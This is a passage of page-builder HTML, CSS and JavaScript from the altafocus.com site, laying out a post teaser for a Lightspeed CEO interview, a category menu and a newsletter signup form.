block_tdi_67_d92.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_posts","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67_d92","tdc_css_class":"tdi_67_d92","tdc_css_class_style":"tdi_67_d92_rand_style"}';
block_tdi_67_d92.td_column_number = "1";
block_tdi_67_d92.block_type = "td_flex_block_1";
block_tdi_67_d92.post_count = "1";
block_tdi_67_d92.found_posts = "36";
block_tdi_67_d92.header_color = "";
block_tdi_67_d92.ajax_pagination_infinite_stop = "";
block_tdi_67_d92.max_num_pages = "36";
tdBlocksArray.push(block_tdi_67_d92);
</script><div class="td-block-title-wrap"></div><div id=tdi_67_d92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/interview-with-dax-dasilva-ceo-of-cloud-based-solutions-company-lightspeed/" rel="bookmark" class="td-image-wrap " title="Interview with Dax Dasilva, CEO of Cloud-based Solutions Company Lightspeed" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2020/12/DAX-086-2_finale2-e1607272892670-768x715-1-e1608179651950-696x586.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/interview-with-dax-dasilva-ceo-of-cloud-based-solutions-company-lightspeed/" rel="bookmark" title="Interview with Dax Dasilva, CEO of Cloud-based Solutions Company Lightspeed">Interview with Dax Dasilva, CEO of Cloud-based Solutions Company Lightspeed</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/interviews/" class="td-post-category">Interviews</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-11T16:34:00+00:00" >December 11, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/interview-with-dax-dasilva-ceo-of-cloud-based-solutions-company-lightspeed/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lightspeed (NYSE and TSX: LSPD) powers complex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/interview-with-dax-dasilva-ceo-of-cloud-based-solutions-company-lightspeed/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_69_99d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69_99d{
                    vertical-align: baseline;
                }.tdi_69_99d .wpb_wrapper,
				.tdi_69_99d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69_99d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_69_99d .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69_99d{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_99d{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_71_3dd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_3dd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_3dd,
				.tdi_71_3dd .tdc-inner-columns{
				    display: block;
				}.tdi_71_3dd .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_3dd{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_71_3dd .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_3dd{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_3dd{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_3dd{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_791  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_791{
                    vertical-align: baseline;
                }.tdi_73_791 .wpb_wrapper,
				.tdi_73_791 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_791 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_74_139 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_139" >
<style>
/* custom css */
.tdi_74_139 .tdb-logo-a,
                .tdi_74_139 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_74_139 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_74_139 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_74_139 .tdb-logo-img{
                    max-width: 310px;
                }.tdi_74_139 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_74_139 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_74_139 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_74_139 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_74_139 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_139 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_139 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_74_139 .tdb-logo-icon{
                    top: 3px;
                }.tdi_74_139 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_139 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue.png" alt=""  title="" width="662" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_76_131  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_131{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76_131,
				.tdi_76_131 .tdc-inner-columns{
				    display: block;
				}.tdi_76_131 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_131{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_76_131 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_131{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_131{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_131{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_d39_rand_style td-element-style" ><style>
.tdi_75_d39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_78_dcf  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_78_dcf{
                    vertical-align: baseline;
                }.tdi_78_dcf .wpb_wrapper,
				.tdi_78_dcf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_dcf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78_dcf{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_dcf{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_79_d7d td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79_d7d" >
<style>

/* inline tdc_css att */

.tdi_79_d7d{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_d7d{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_d7d{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_d7d{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_d7d ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_79_d7d ul li{
					margin-bottom: 15px;
				}.tdi_79_d7d ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_d7d a{
					color: #2d80ed;
				}.tdi_79_d7d a:hover{
					color: #000000;
				}.tdi_79_d7d li{
					font-family:Playfair Display !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_d7d ul li{
					margin-bottom: 10px;
				}.tdi_79_d7d ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_d7d li{
					font-family:Playfair Display !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_d7d ul li{
					margin-bottom: 5px;
				}.tdi_79_d7d ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_d7d li{
					font-family:Playfair Display !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_79_d7d class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_81_947  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81_947{
                    vertical-align: baseline;
                }.tdi_81_947 .wpb_wrapper,
				.tdi_81_947 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81_947 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_947{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_947{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_82_398 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_82_398" >
<style>

/* inline tdc_css att */

.tdi_82_398{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_398{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_398{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_398{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_83_dd6 input[type=email],
				.tdi_83_dd6 button{
					font-family:Roboto !important;
				}.tdi_83_dd6 .tdn-title{
                    color: #000000;
                
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_dd6 .tdn-descr{
                    color: #5e6a87;
                
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_83_dd6 .tdn-disclaimer1{
                    color: #000000;
                }.tdi_83_dd6 .tdn-disclaimer2{
                    color: #000000;
                }.tdi_83_dd6 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_83_dd6 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_83_dd6 input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_83_dd6 input::placeholder{
                    color: #5e6a87;
                }.tdi_83_dd6 input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_83_dd6 button{
                    background-color: #2d80ed;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Playfair Display !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_83_dd6 button:hover{
                    background-color: #000000;
                }.tdi_83_dd6 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83_dd6 .tdn-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_dd6 .tdn-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_dd6 .tdn-descr{
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_83_dd6 button{
					font-family:Playfair Display !important;font-size:11px !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_83_dd6 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe to our stories</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_85_673  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85_673{
                    vertical-align: baseline;
                }.tdi_85_673 .wpb_wrapper,
				.tdi_85_673 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85_673 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_85_673 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85_673{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_673{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86_d39 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86_d39" >
<style>

/* inline tdc_css att */

.tdi_86_d39{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_d39{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_d39{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_d39 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_86_d39 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_d39 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_86_d39 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86_d39 .td-module-meta-info,
				.ie11 .tdi_86_d39 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_d39 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_86_d39 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_d39 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_86_d39 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_d39 .td-post-vid-time{
					display: block;
				}.tdi_86_d39 .td-post-category{
					display: none;
				}.tdi_86_d39 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_d39 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_86_d39 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_d39 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_86_d39 .td-post-author-name{
					display: none;
				}.tdi_86_d39 .td-post-date,
				.tdi_86_d39 .td-post-author-name span{
					display: none;
				}.tdi_86_d39 .entry-review-stars{
					display: inline-block;
				}.tdi_86_d39 .td-icon-star,
                .tdi_86_d39 .td-icon-star-empty,
                .tdi_86_d39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_d39 .td-module-comments{
					display: none;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_d39 .td-module-title a{
					color: #000000;
				}.tdi_86_d39 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_86_d39 .td-module-meta-info,
				.tdi_86_d39 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86_d39 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86_d39 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86_d39 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86_d39 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_86_d39 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_86_d39 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_86_d39 .td-editor-date,
				.tdi_86_d39 .td-editor-date .td-post-author-name,
				.tdi_86_d39 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_86_d39 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_d39 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_d39 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_d39 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_d39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_d39 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_d39 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_86_d39 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_d39 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_d39 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_d39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_d39 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_86_d39 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_d39 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_86_d39 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_86_d39 .td-module-container:before{
					bottom: -20px;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_d39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_d39 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86_d39 = new tdBlock();
block_tdi_86_d39.id = "tdi_86_d39";
